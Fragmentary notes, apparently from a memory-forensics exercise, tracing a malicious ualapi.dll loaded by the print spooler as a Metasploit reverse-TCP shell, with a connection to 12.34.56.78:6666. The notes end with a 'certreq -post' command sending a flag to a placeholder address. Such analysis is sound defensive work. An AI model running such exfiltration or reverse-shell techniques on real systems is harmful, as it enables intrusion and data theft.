 pstree
* spoolersv
** rundll32
cmdline
powershell.exe -
command "Restart-
Service Spooler"
netscan
12.34.56.78 6666 SYN_SEND
to in_port, in_addr
270f 0c22384e
rundll32
malfind
spoolersv.exe
dlllist
ntdll.dll
***
ualapi.dll (0x6000 size)
filescan
*.dll physaddr
dumpfiles
grep
ualapi.dll legit copy
obvious msf
reverse_tcp
shellpayload
ualapi.dll is
malicious
eval(<base64>)
in memory
certreq -post -config <addr> <flag>